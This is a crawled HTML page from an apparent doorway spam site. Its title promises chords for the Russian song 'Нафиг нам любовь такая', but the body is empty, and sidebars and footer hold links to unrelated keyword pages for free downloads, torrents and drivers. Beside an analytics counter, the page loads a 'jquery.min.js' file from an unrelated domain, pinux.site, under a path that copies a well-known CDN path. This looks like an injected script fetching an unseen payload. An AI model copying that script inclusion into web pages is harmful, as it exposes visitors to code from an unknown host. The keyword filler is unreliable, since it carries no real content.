

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-nafig-nam-lyubov-takaya-akkordy.html
body_size: 1974
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нафиг нам любовь такая аккорды - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нафиг нам любовь такая аккорды</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-samolet-astana-zhezkazgan-raspisanie.html">Самолет астана жезказган расписание</a></li>
                                <li><a href="qi5vi-drayver-na-asus-wl-167g-v3-skachat.html">Драйвер на asus wl 167g v3 скачать</a></li>
                                <li><a href="qi5vi-skachat-mmf-melodii-dlya-telefona-besplatno.html">Скачать mmf мелодии для телефона бесплатно</a></li>
                                <li><a href="qi5vi-olimpiyskie-igry-fon-dlya-prezentacii.html">Олимпийские игры фон для презентации</a></li>
                                <li><a href="qi5vi-pesni-russkih-pevic-skachat-besplatno.html">Песни русских певиц скачать бесплатно</a></li>
                                <li><a href="qi5vi-rukovodstvo-honda-ortiya-skachat-knigu.html">Руководство хонда ортия скачать книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-kartochka-ucheta-zapchastey-na-avtomobil-blank.html">Карточка учета запчастей на автомобиль бланк</a></li>
                                            <li><a href="qi5vi-serbskiy-yazyk-video-uroki.html">Сербский язык видео уроки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-movavi-video-editor-polnaya-versiya-skachat-torrent.html">Movavi video editor полная версия скачать торрент</a></li>
                                            <li><a href="qi5vi-kratkoe-soderzhanie-rasskaza-otrochestvo-dlya-chitatelskogo-dnevnika.html">Краткое содержание рассказа отрочество для читательского дневника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-proverka-sayta-na-seo-optimizaciyu.html">Проверка сайта на сео оптимизацию</a></li>
                                            <li><a href="qi5vi-skachat-pesni-legkostupovoy.html">Скачать песни легкоступовой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-cherepovec-raspisanie-seansov-kinomir.html">Череповец расписание сеансов киномир</a></li>
                                            <li><a href="qi5vi-van-franko-skachat-knigi.html">Іван франко скачать книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
